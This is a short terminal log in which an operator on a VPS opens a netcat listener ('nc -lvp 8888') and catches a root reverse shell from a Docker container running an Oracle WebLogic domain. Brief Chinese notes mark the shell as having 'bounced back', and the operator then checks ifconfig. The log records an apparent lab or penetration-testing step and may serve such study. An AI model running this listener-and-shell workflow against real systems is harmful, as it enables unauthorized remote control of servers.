 root@i Z:~# nc -lvp 8888
VPS
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [ ] port 8888 [tcp/*] accepted (family 2, sport 60225)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c41edb69582e:~/Oracle/Middleware/user_projects/domains/base_domain# ifcon^H
<Middleware/user_projects/domains/base_domain# ifco
bash: ifco: command not found
弹回来的
docker shell
root@c41edb69582e:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:12:00:03
inet addr:172.18.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe12:3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:115 errors:0 dropped:0 overruns:0 frame:0
TX packets:64 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13255 (13.2 KB) TX bytes:14523 (14.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:748 (748.0 B) TX bytes:748 (748.0 B)